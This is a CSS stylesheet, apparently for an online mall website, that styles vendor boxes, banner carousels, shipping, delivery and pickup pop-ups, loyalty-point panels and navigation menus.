.mallpages .vendor-div li h4 { border-bottom: 3px solid #f75d00; display: inline-block; margin: 0 0 -2px; padding: 3px 9px }
.mallpages section>#productContainer.content { margin: 0 auto; width: 1170px; padding: 20px 0 0 }
.bannerplayer { height: 423px; overflow: hidden }
.bannerplayer>div { bottom: 0; left: 0; position: absolute; right: 0; top: 0 }
.mall-banner .all-start-a.social-img-social { position: relative }
.bannerplayer video { height: auto; width: 100% }
#carousel-example-generic .carousel-inner .item { background-size: cover!important }
.mall-banner #carousel-example-generic .carousel-inner .item, .vendor-section-bnr#carousel-example-generic .carousel-inner .item { background-size: 100% auto!important; height: 459px!important }
.vendor-div>ul { border-bottom: 1px solid #eaeaea; position: absolute; top: 22px; width: 100% }
.mallpages .vendor-div #productContainer .vendor-div-box { margin: 0; position: relative }
.mallpages .vendor-div-box { background: #fff; border: 5px solid #f3f3f3; box-sizing: border-box; display: inline-block; height: 219px; margin: 0 25px 25px 0!important; padding: 5px; width: 14.5% }
.mallpages .vendor-div-box:hover { border: 5px solid #f75d00 }
#adverpro .iteam .four-btns { position: fixed }
#adverpro .four-btns { bottom: 22px; left: 10px; position: absolute }
.cf .col-lg-6.col-padding { height: 100%; padding: 0; width: 100% }
.cf .col-lg-6.col-padding .carousel.slide { height: 100% }
.cf .col-lg-6.col-padding .carousel-inner.new-consol-section { height: 100%; position: relative }
.cf .col-lg-6.col-padding .item>.carousel-caption, .cf .col-lg-6.col-padding .item>.my-imaagess, .cf .col-lg-6.col-padding .item>.my-imaagess img { display: inline-block; float: none; position: static; clear: none; vertical-align: top }
.cf .col-lg-6.col-padding .item { height: 100% }
.cf .col-lg-6.col-padding .item>.my-imaagess { max-width: 50%; width: 47%; height: auto; height: 94%; overflow: hidden }
.cf .col-lg-6.col-padding .item>.my-imaagess img { height: 100%; width: auto }
.cf .col-lg-6.col-padding .item>.carousel-caption { border-left: 1px solid #dbdbdb; color: #5c5c5c; font-weight: 400; padding: 20px 0 0 10px!important; text-align: left; text-shadow: 0 0 0; width: 50% }
.top-slider .ash-col .col-lg-4.col-padding-right-site, .top-slider .ash-col .col-lg-8.col-md-8.col-sm-8.col-xs-8.col-padding-left-site { padding: 0 }
.content.maxxvendor-detail { margin: 66px 0 0 }
.all-mall .vendor-div .vendor-divimg img { height: 159px; margin: 0 auto; max-height: 159px; min-height: auto; width: 100%; }
.mall-banner .carousel-inner>.item>img { height: 100%; width: auto; min-width: 100% }
#customerlogin .btn.btn_red { display: block; height: auto; padding: 0; width: 100% }
.in-stock { color: green; font-weight: 700 }
.product-price-group>p { color: #999999; font-size: 16px; }
.info-orther > p { color: #999999; font-size: 16px; }
#product .pb-right-column .product-price-group .price { font-size: 23px !important; }
.rec-image img { border-radius: 50%; float: left; height: 49px; margin: 0; width: 49px }
.bottom-catergorylisting>a { background: #f75d00; border: 1px solid #000; border-radius: 5px; color: #fff; display: inline-block; float: left; font-size: 12px; font-weight: 700; margin: 0 2px; padding: 7px 0; text-align: center; text-transform: none; vertical-align: top; width: 48%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.defcaategories .catgoryss li { display: inline-block }
.defcaategories .catgoryss { background: #fff; border-bottom: 11px solid #fff; border-radius: 0; box-shadow: 0 0 0 #000; box-sizing: border-box; color: #fff; display: block; height: 167px; margin: 59px 0 0; overflow: auto; padding: 8px 7px; text-align: center }
.defcaategories .catgoryss h2 { display: none }
.defcaategories .catgoryss li { float: left; margin: 0; text-align: center }
.defcaategories .catgoryss li a { background: #242424; border: 1px solid #fff; color: #fff; display: block; font-size: 11px; padding: 5px 8px }
.defcaategories .catgoryss li a:hover { background: #f75d00 }
.bottom-catergorylisting { box-shadow: 0 0 0 #000; height: 41px; margin: 10px 0 0; padding: 5px }
.footer-bottom-btn .four-btnss>li { display: inline-block; float: none; margin: 6px 2px 0 0; width: 48% }
.footer-bottom-btn .four-btnss>li a { background: #141414; color: #fff; display: block; font-size: 14px; font-weight: 700; padding: 9px 8px; text-align: center; width: 100% }
.footer-bottom-btn .four-btnss { display: block; width: 100% }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn { bottom: -188px; height: 34px!important; padding: 0 2px; position: absolute; top: auto!important; z-index: 99999999999999999 }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li { display: inline-block; float: left!important; padding: 0 5px; width: 49%!important }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a { background: #151515; color: #fff; display: block; font-size: 17px; padding: 8px 10px; text-align: center }
.mynewgame .cf #main #slideshowWrapper>ul.dimbutoonn li a:hover { color: #f75d00 }
.main-imagess { height: 410px!important; overflow: hidden }
.slideshow-histroybox>ul { border-bottom: 1px dashed #999; color: #3b3b3b; padding: 29px 0 }
.slideshow-histroybox>ul p { color: orange; text-align: left }
.slideshow-histroybox img { box-shadow: 0 2px 0 3px #e9e9e9; margin: 24px 0 20px; width: 100%!important }
.mynewgame .blank-disable-div { height: 28px!important }
.main-wpappers .first-forth li h2 { color: #fff }
.video-game-show .first-forth li h2 { color: #424242; font-size: 14px; font-weight: 700; height: 22px; overflow: hidden; text-transform: capitalize; padding: 4px 8px; margin: 0 0 4px }
.main-wpappers.social-videoplayer>.video-game-show .first-forth li:hover { box-shadow: 0 0 16px #bcbcbc; cursor: pointer }
.game-left-box .pause.clocse-my-video { position: absolute; right: 3px; top: 5px; z-index: 2147483647 }
.attributes.mainbox-forurs { position: relative }
.mainradio { background: #d2d2d2; font-size: 12px; left: 0; padding: 4px 11px 3px 21px; position: absolute; top: 0 }
.mainradio input { left: 5px; position: absolute; top: 8px }
.mainradio.appointments { left: auto; right: 0 }
.mainradio.ddlivery { left: auto; right: 124px }
.mainradio.shiping { left: 75px }
.mainbox-forurs-boxs .mainradio { background: #3e3e3e none repeat scroll 0 0; box-sizing: border-box; color: #ffffff; font-size: 16px; left: 0; padding: 4px 11px 3px 23px; position: absolute; top: 0; width: 173px; border-left: 1px solid #fff; }
.mainbox-forurs-boxs .mainradio input { left: 7px; position: absolute; top: 6px; }
.mainbox-forurs-boxs .mainradio.appointments { left: auto; right: 0 }
.mainbox-forurs-boxs .mainradio.ddlivery { left: auto; right: 138px; }
.mainbox-forurs-boxs .mainradio.shiping { left: 133px; }
#deliveryadd, #shipadd, #vdrpickupadr { background: #fbfbfb none repeat scroll 0 0; border: 0px solid #d6d6d6; color: #6e6e6e; font-size: 14px; font-weight: 400; height: 144px; padding: 66px 15px 11px; text-align: left; }
#deliveryadd>form input, #vdrpickupadr>form input#datepicker, #vdrpickupadr>form select { background: #fefefe!important; border: 1px solid #cecece!important; display: inline-block; height: 35px!important; max-width: 98px!important; width: 169px!important; float: left }
#deliveryadd input[type=submit], #shipadd input[type=submit], #vdrpickupadr>form input[type=button] { background: #f75d00; border: 0; color: #fff; height: 35px; max-width: 178px!important; width: 90px }
.attributes.mainbox-forurs .fa.fa-map-marker { background: #d3d3d3; border-radius: 10em; left: 24px; padding: 0 11px; position: absolute; top: 23px }
.attributes.mainbox-forurs #shipadd .fa.fa-map-marker { left: 102px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #shipadd .fa.fa-map-marker { left: auto }
.attributes.mainbox-forurs #deliveryadd .fa.fa-map-marker { left: 181px }
.attributes.mainbox-forurs.mainbox-forurs-boxs #deliveryadd .fa.fa-map-marker { left: auto }
#vdrbyappointadr table { padding: 14px; background: #eee; margin: 14px 0 0; width: 100% }
.main-slider-shocase-box { background: #464646; float: right; height: 699px; overflow: hidden!important; position: absolute; right: 9px; width: 244px; z-index: 9999 }
.main-slider-shocase { bottom: 0; height: 100%; left: 0; overflow: hidden; right: 0; top: 0; width: 100% }
.l-player-slidbtn { bottom: 178px; position: absolute }
.l-player-slid>li { margin: 0 0 109%; width: 100%!important }
.l-player-slid { height: 491px }
.bottom-slider-txt { background: #fff!important; bottom: 223px!important; color: #797979; font-size: 12px; left: 0; padding: 6px; position: absolute; right: 0 }
.dimbutoonn li a, .l-player-slidbtn li { background: #000; color: #fff; text-align: center }
.l-player-slid .four-btns { bottom: 6px; height: 168px; position: absolute; width: 100%!important }
.l-player-slid .four-btns>li a { border: 1px solid #292929; border-radius: 6px; display: block !important; margin: 3px 0; padding: 14px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .four-btns>li { display: inline; float: left; margin: 0 9px 4px 0 !important; padding: 0; width: 46%; }
.l-player-slidbtn li { border: 1px solid #000000; border-radius: 7px; cursor: pointer; float: left; font-size: 24px; height: 39px; margin: 0 1px; padding: 7px 0 0; width: 46px; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.dimbutoonn { bottom: 1px; left: 0; position: absolute; right: 0 }
.dimbutoonn li { float: left; margin: 0 8px 0 1px; width: 46%; }
.dimbutoonn li a { border: 1px solid #151515; border-radius: 5px; display: block; font-size: 15px; font-weight: 700; padding: 15px 0; width: 100%; background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #050505), color-stop(1, #6E6B6E), color-stop(1, #1F1F1F)); background-image: -o-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -moz-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -webkit-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: -ms-linear-gradient(bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%); background-image: linear-gradient(to bottom, #050505 0, #6E6B6E 100%, #1F1F1F 100%) }
.l-player-slid .main-imagess>img { height: 100%; width: auto }
.addthis_counter.addthis_pill_style.at_native_button.addthis_nonzero { position: absolute; right: 0; top: 0; width: 93px }
#mymeidas { display: block !important; }
.mainbox-forurs-boxs.attributes.mainbox-forurs .fa.fa-map-marker { background: #a9a9a9 none repeat scroll 0 0; color: #ffffff; left: auto; right: 4px; top: 44px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs { background: #ffffff none repeat scroll 0 0; border: 5px solid #ffffff; box-shadow: 0 0 58px 55px rgba(0, 0, 0, 0.6); left: -127px; min-height: 172px; position: absolute; right: -116px; z-index: 999999; }
.close-mypop { background: #f75d00 none repeat scroll 0 0; border-radius: 0; color: #ffffff; font-size: 18px; font-weight: bold; height: 20px; line-height: 1.1; padding: 0; position: absolute; right: 0; text-align: center; top: 0; display: none; width: 20px; z-index: 2147483647; cursor: pointer; }
.myrdo { display: inline; padding: 3px 13px; width: auto; }
#shipadd #submit_ship { width: auto; }
#deliveryadd input#sub_delivery { background: #f75d00 none repeat scroll 0 0 !important; }
#deliveryadd input#new_zip { max-width: 200px !important; width: 185px; }
#vdrbyappointadr td { text-align: center; width: 3px; }
.control-group { float: left; width: 98%; }
#byapointtime.form-control { bottom: 18px; left: 63px; position: relative; padding: 0 !important; }
#vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { float: left; height: 35px !important; left: 60px; max-width: 98px !important; position: relative; top: 15px; width: 169px !important; border: 1px solid #cecece !important; }
#vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 0 none; color: #ffffff; height: 35px; left: 43%; max-width: 210px !important; position: relative; width: 164px; bottom: 20px; border: 1px solid #cecece; }
#vdrpickupadr .form-control.hasDatepicker { margin: 0px 16px; }
#vdrpickupadr .form-control { left: 1px; position: relative; top: 4px; }
.attributes.mainbox-forurs #vdrpickupadr { float: left; padding: 60px 20px; }
.attributes.mainbox-forurs #vdrpickupadr .submit_button { margin: 10px 80px; }
.mainbox-forurs-boxs #vdrpickupadr .submit_button { position: relative; right: 126px; top: 48px; border: 1px solid #cecece; }
.main-historyss-ul li { display: inline-block; }
.main-historyss-ul li span { background: #ffffff none repeat scroll 0 0; color: #8a8a8a; cursor: pointer; display: block; font-size: 11px; padding: 5px 6px; text-transform: uppercase; }
.main-historyss-ul .main-historyss-ul-active { background: #f75d00 none repeat scroll 0 0; color: #fff; }
.earn-a { color: #f75d00; font-size: 13px; width: 137px; }
.earn-a p { float: right; font-size: 25px; font-weight: bold; margin: -9px 0 0; }
.monmthwise { background: #fff none repeat scroll 0 0; clear: both; margin: 0 auto; padding: 12px 13px; width: 500px; }
.monmthwise input { display: inline-block; width: 40%; }
.monmthwise > button { background: #f75d00 none repeat scroll 0 0; border: 0 none; color: #fff; padding: 7px 13px; }
.col-md-4.silver { }
.packegeses > div { background: #fff none repeat scroll 0 0; border: 1px solid #e6e6e6; font-size: 10px; padding: 17px 0 0; }
.packegeses > div h1 { color: #797979; font-size: 30px !important; font-weight: bold; margin: 5px 0 0; padding: 0 11px; text-transform: uppercase; }
.col-md-12.sectn2.packegeses { background: transparent none repeat scroll 0 0 !important; }
.packegeses > div p { background: #f75d00 none repeat scroll 0 0 !important; color: #fff !important; font-size: 32px !important; font-weight: bold; margin: 0; padding: 15px 0; }
.packegeses > div p + h1 { background: #07253f none repeat scroll 0 0; color: #fff; font-size: 13px !important; margin: 0; padding: 13px 0; text-align: center; }
.col-md-12.sectn2.packegeses > h1 { color: #07253f !important; font-size: 14px !important; margin: 46px 0 11px !important; padding: 0 !important; }
.increas-points .section-two h2 { color: #07253f !important; margin: 0 auto !important; padding: 10px 0; text-align: center; width: 62% !important; }
.increas-points .section-two p { color: #a3a3a3; font-size: 13px !important; margin: -3px 0 0 !important; padding: 0 0 10px; text-transform: uppercase; width: 100% !important; }
.box-one { }
.increas-points .box-one, .increas-points .box-two, .increas-points .box-three, .increas-points .box-four { background: #fff none repeat scroll 0 0 !important; border: 1px solid #d1d1d1; margin: 1px 0 !important; padding: 0 !important; position: relative; width: calc(50% - 1px) !important; }
.increas-points .box-one .fa, .increas-points .box-three .fa, .increas-points .box-four .fa { background: #07253f none repeat scroll 0 0 !important; color: #cacaca !important; }
.increas-points .box-two h2 { color: #07253f !important; padding: 0 16px; text-align: left; }
.increas-points .box-one h2, .increas-points .box-three h2, .increas-points .box-four h2 { color: #07253f !important; font-size: 13px !important; }
.increas-points .box-one p, .increas-points .box-three p, .increas-points .box-four p, .increas-points .box-two p { background: #f75d00 none repeat scroll 0 0; border-radius: 0; bottom: 0 !important; color: #fff !important; float: right; font-size: 17px !important; height: auto; line-height: 0 !important; padding: 47px 13px 0 !important; position: absolute !important; right: 0 !important; top: 0; }
.increas-points .box-one h3, .increas-points .box-three h3, .increas-points .box-four h3 { font-size: 35px; margin: 21px 42px 0 0; }
.increas-points .section-two { border-bottom: 14px solid #bdbdbd; margin: 73px 0 -1px !important; }
.what-are-amples { background: #fff none repeat scroll 0 0 !important; margin: 31px 0 -35px; }
.what-are-amples .star-a > h2 { color: #07253f !important; font-size: 15px !important; margin: 13px 0 0; }
.what-are-amples .star-a > p { color: #999 !important; font-size: 12px !important; font-weight: normal !important; line-height: 1.5 !important; padding: 0 !important; }
.top-amples-detail .ail p { color: #939393 !important; font-size: 13px !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box { background: #fff none repeat scroll 0 0; border: 4px solid #efefef; box-shadow: 0 0 6px #959595 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples { color: #adadad !important; margin: 57px 36px 0 0 !important; }
.top-amples-detail .col-lg-6.col-xs-offset-3.inner-box .Your-amples span { color: #f75d00 !important; }
.top-amples-detail-right-boxs { background: #fff none repeat scroll 0 0 !important; height: 316px; overflow: auto; padding: 46px 0 0; }
.top-amples-detail-right-boxs p { color: #8d8d8d !important; font-size: 12px !important; font-weight: normal !important; padding: 0 !important; }
.top-amples-detail-right-boxs h2 { color: #07253f !important; font-size: 38px; margin: -8px 9px 0 !important; text-align: left; }
.top-amples-detail-right-boxs h3 { background: #07253f none repeat scroll 0 0 !important; color: #fff !important; font-size: 17px !important; font-weight: normal !important; padding: 9px !important; }
.top-amples-detail-right-boxs .fa { display: none; }
.col-md-2.col-sm-2.clear-padding > img { }
.brief-info .col-md-2.col-sm-2.clear-padding { display: block; float: left; height: 154px; margin: -10px 0 0 -15px; padding: 0; width: 128px; }
.brief-info .col-md-2.col-sm-2.clear-padding img { border-radius: 0; height: 100% !important; width: auto !important; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.brief-info .col-md-10.col-sm-10 { float: right; width: 68%; }
.col-lg-7.invitefrd { background: #eeeeee none repeat scroll 0 0; height: 304px; margin: 0; overflow: auto; padding: 8px 0; width: 57%; }
.col-lg-7.invitefrd .btn-success.btn-xs { margin: 0; padding: 4px 0; text-align: center; width: 70px; }
.invite-freind a span { font-size: 11px; }
.user-personal-info .form-group > form { background: #f2f2f2 none repeat scroll 0 0; margin: 13% 0 0; padding: 43px 0; }
.user-personal-info .form-group > form h4 { background: transparent none repeat scroll 0 0; padding: 0 0 6px; }
.user-personal-info .form-group > form .multiple_emails-input.text-left { background: #fff none repeat scroll 0 0; border: 0 none; height: 46px; }
.user-personal-info .form-group > form a { }
.packegeses > div h1 + h1 { font-size: 12px !important; margin: 0 0 26px !important; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd { background-color: #07253f; height: 150px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo { color: #fff; display: inline-flex; font-size: 12px; padding: 0; width: 100%; line-height: 0; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { bottom: 9px; float: left; line-height: 0; padding: 0 48px; position: relative; right: 48px; text-align: center; width: 73%; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype .myrdo > input { margin: 3px 6px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .myrdo > input { bottom: 11px; margin: 6px; position: relative; right: 1px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #shipadd #submit_ship { float: right; font-size: 13px; margin: -63px 11px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final .shipptype { line-height: 18px; text-align: center; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final { background-color: #07253f; height: 153px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { background-color: #07253f; color: #fff; font-size: 13px; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final #deliveryadd { margin: 3px; padding: 20px 8px; }
.mainbox-forurs-boxs-final #deliveryadd input { color: #696969; }
.attributes.mainbox-forurs.mainbox-forurs-boxs-final > div#vdrpickupadr { background: #07253f none repeat scroll 0 0; height: 160px; }
.mainbox-forurs-boxs-final #vdrpickupadr > form { padding: 0 2px; margin: -10px 0; color: #fff; font-size: 12px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#datepicker, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs-boxs-final > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: -25px 92px; max-width: 53px !important; position: relative; }
.mainbox-forurs-boxs-final .submit_button { position: relative; bottom: 36px; left: 130px; }
.mainbox-forurs-boxs-boxs > form input, #vdrpickupadr > form input#pictime, #vdrpickupadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; margin: 0 -14px; max-width: 58px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { background: #0f3454 none repeat scroll 0 0; color: #fff; }
.mainbox-forurs.mainbox-forurs-boxs-final td { font-size: 11px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr td { text-align: center; width: auto !important; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table { color: #fff; line-height: 18px; margin-left: 3px; width: 98%; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr input#subbyappoint { background: #f75d00 none repeat scroll 0 0 !important; border: 1px solid #cecece; bottom: 12px; color: #ffffff; font-size: 13px; height: 25px; left: 61%; line-height: 0; max-width: 170px !important; position: relative; width: 103px; }
#deliveryadd.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 25px !important; left: -13px; max-width: 87px !important; position: relative; }
#deliveryadd.mainbox-forurs-boxs > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { background: #fefefe none repeat scroll 0 0 !important; border: 1px solid #cecece !important; display: inline-block; float: left; height: 34px !important; left: -13px; max-width: 87px !important; position: relative; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr #datepicker1.form-control.hasDatepicker, form select { border: 1px solid #cecece !important; float: left; height: 20px !important; left: 22px; max-width: 98px !important; position: relative; top: 13px; width: 87px !important; }
.mainbox-forurs.mainbox-forurs-boxs-final > form input, #vdrbyappointadr > form input#datepicker1, #vdrbyappointadr > form select { height: 20px !important; left: 20px !important; margin: 0 0 0 3px; padding: 0 5px; position: relative; text-align: center; }
.mainbox-forurs.mainbox-forurs-boxs #vdrbyappointadr #byapointtime.form-control { height: 34px !important; position: relative; top: 15px; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr tr:first-child { background: #275176 none repeat scroll 0 0; }
.mainbox-forurs.mainbox-forurs-boxs-final #vdrbyappointadr table tr > td:nth-child(4) { padding: 1px 5px; }
#cfolow { width: 50%; float: right; width: 50% !important; }
#cmobile2 { width: 50%; }
.social-link ul li, .social-link ul li:hover { border-radius: 50%; display: -webkit-inline-box; height: 32px; }
.acc li, ul.scrollList { list-style-type: none; }
.follo a img, .follo a.button, .ok-a, .product-list li .add-to-charity a, img { vertical-align: middle; }
.ug-item-wrapper img, .ug-slider-wrapper, .ug-thumb-wrapper.ug-thumb-generated, .ug-thumb-wrapper.ug-tile img.ug-thumb-image { -moz-user-select: none; }
body { background: #ffffff none repeat scroll 0 0; font-family: sans-serif; /*overflow-x: hidden;*/ }
p { margin: 0; padding: 0; }
a { color: #3f3f3f; text-decoration: none; }
.demo_container { margin: 0 auto; width: 100%; }
#demo_top_wrapper { margin: 0 0 20px; position: relative; z-index: 9999 !important; }
#demo_top { background: #130d0d none repeat scroll 0 0; }
#my_logo { color: #eeeeee; font-family: "Courier New", Courier, monospace; font-size: 12px; padding-left: 40px; }
#top-nav { margin: 0 !important; padding: 0 !important; }
#top-nav li { margin-right: 20px !important; }
.social-link ul, ul { margin: 0; }
#top-nav li a { color: #ff0000 !important; }
#sticky_navigation_wrapper { width: 100%; }
#sticky_navigation { background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0; box-shadow: 0 0 5px #999999; width: 100%; }
.social-link ul li, .social-link ul li:hover, .top-welcome li { width: 32px; }
.header-top { background: #ffffff url("../img/header-top.jpg") repeat scroll 100% center; color: #ffffff; line-height: 34px; padding: 1px 0; }
ul { padding: 0; }
.social-link { float: right; }
.social-link ul li { background: rgba(144, 143, 143, 0.6) none repeat scroll 0 0; }
.social-link ul li:hover { background: #ffffff none repeat scroll 0 0; }
.social-link ul li a { color: #ff0000; }
.social-link ul li a:hover { color: #ff6600; }
.top-welcome { color: #dedede; height: 40px; line-height: 40px; }
.top-welcome li { background: rgba(144, 143, 143, 0.29) none repeat scroll 0 0; border-radius: 50%; color: #ff0000; display: -moz-box !important; float: left; height: 32px; margin-top: 4px; }
.top-welcome li i { float: left; margin-top: -4px !important; width: 100%; }
.carousel-inner { max-height: 630px; }
.carousel-caption { left: 10%; top: 28%; }
.carousel-caption h2 { color: #f75d00; font-size: 95px; font-weight: 600; margin-bottom: 0; padding-bottom: 0; text-align: left; }
.carousel-caption h3 { font-size: 60px; margin-top: 0; padding-top: 0; text-align: left; }
.slider-btn ul { margin: 25px 0 0; padding: 0; width: 30%; }
.slider-btn ul li { display: -webkit-inline-box; float: left; list-style: outside none none; margin: 0 3px 0 0; padding: 0; }
.slider-btn ul li a, .slider-btn ul li a:hover { color: #ffffff; padding: 15px 20px; text-shadow: none; }
.slider-btn ul li a { background: rgba(0, 0, 0, 0.36) none repeat scroll 0 0; text-decoration: none; }
.slider-btn ul li a:hover { background: #ff6600 none repeat scroll 0 0; }
.socials-block { margin-top: 4px; }
/*.nav-top-menu {

  float: left;

  width: 19%;

}*/

.vertical-dropdown-menu { backface-visibility: hidden; background: #ffffff none repeat scroll 0 0; border: 1px solid #eaeaea; display: block; height: 0; left: 100%; opacity: 0; position: absolute; top: 0; transform: translate(100px, 100px); transition: all 0.45s ease-out 0s; visibility: hidden; z-index: 900; }
.paraContent, .parascroll { position: relative; }
.price_main, .scrollable { left: 0; position: absolute; }
.vertical-dropdown-menu .vertical-groups { background: #ffffff none repeat scroll 0 0; padding: 5px 0 0; /*width: 800px;*/ }
.vertical-dropdown-menu .mega-group-header { border-bottom: 1px solid #e8e8e8; display: table; font-size: 17px; margin-bottom: 10px; width: 100%; }
.vertical-dropdown-menu .mega-group-header span { border-bottom: 1px solid #ff3366; float: left; margin-bottom: -1px; padding-bottom: 10px; }
.vertical-dropdown-menu .group-link-default { border: medium none !important; margin: 0; padding: 0 0 10px; }
.vertical-dropdown-menu .group-link-default li { border: medium none !important; line-height: 28px !important; padding-left: 0 !important; }
.vertical-dropdown-menu .mega-products .mega-product { border-right: 1px solid #eaeaea; line-height: 18px; margin-top: 15px; }
.vertical-dropdown-menu .mega-products .mega-product:last-child { border-right: medium none; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .new-price { color: #ff3366; display: inline-block; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-price .old-price { color: #999999; display: inline-block; padding-left: 20px; text-decoration: line-through; width: auto; }
.vertical-dropdown-menu .mega-products .mega-product .product-star { color: #ff9900; margin-top: 5px; }
.header-menu-top { margin-left: 114px; margin-top: 15px; }
.header-menu-top ul { margin: 0; }
.header-menu-top ul li { border-right: 1px solid #f75d00; float: left; list-style: outside none none; }
.header-menu-top ul li a { color: #ffffff; padding: 15px; }
.parascroll { transform: translate3d(0px, 0px, 0px); }
.scrollList { color: #ffffff; font-family: "Helvetica Neue", helvetica, arial, verdana, sans-serif; font-size: 1.2em; width: 1024px; }
ul.scrollList > li { overflow: hidden; }
ul.scrollList, ul.scrollList > li { margin: 0; padding: 0; position: relative; }
ul.scrollList > li.inBetween { background: #ffffff none repeat scroll 0 0; color: #333333; padding: 1em 2em; }
.parascroll, .parascroll h1, .parascroll h2 { margin-left: -0.05em; text-shadow: 0 3px 3px rgba(0, 0, 0, 0.4); }
.scrollList h1, .scrollList h2, .scrollList h3 { font-size: 5em; line-height: 1em; }
.scrollList h2 { font-size: 6em; font-weight: 500; }
.scrollable { background-repeat: no-repeat; height: 600px; top: 0; width: 100%; }
.paraContent p { font-size: 2em; margin-top: 0.1em; }
.how-it { background: rgba(0, 0, 0, 0) url("../img/5.jpg") no-repeat fixed 50% 0; margin: 0; }
.how-it-a { background: rgba(0, 0, 0, 0.61) none repeat scroll 0 0; height: 420px; }
.how-h { width: 100%; }
.how-h h2 { background: rgba(0, 0, 0, 0) url("../img/background-line.png") no-repeat scroll 49% 114%; color: #ffffff; font-size: 45px; }
.how-icon h3 { background: rgba(0, 0, 0, 0) url("../img/background-line-1.png") no-repeat scroll 50% 114%; color: #ffffff; font-size: 20px; margin: 0; padding-bottom: 10px; }
.how-p p, .how-p-1 p, .how-p-2 p { color: #ffffff; font-size: 17px; text-align: left; }
.how-p, .how-p-1, .how-p-2 { margin: 0 auto; padding-top: 10px; }
.how-p { width: 42%; }
.how-p-1 { width: 50%; }
.how-p-2 { width: 35%; }
/****************** leatest project ******************/ .page-heading {
width: 100%;
}
.page-heading h1 { border-bottom: 1px solid #cccccc; font-size: 16px; font-weight: 600; padding-bottom: 10px; }
.page-heading h1 span { border-bottom: 3px solid #f96d10; padding-bottom: 10px; }
.content-page { padding: 20px 0; }
.category-featured { background: #ffffff none repeat scroll 0 0; padding-bottom: 15px; }
.price_main { background-color: rgba(255, 255, 255, 0.9); bottom: -120px; float: left; right: 0; transition: all 0.45s ease 0s; width: 100%; }
.product-list li:hover .price_main { bottom: 0; text-decoration: none; }
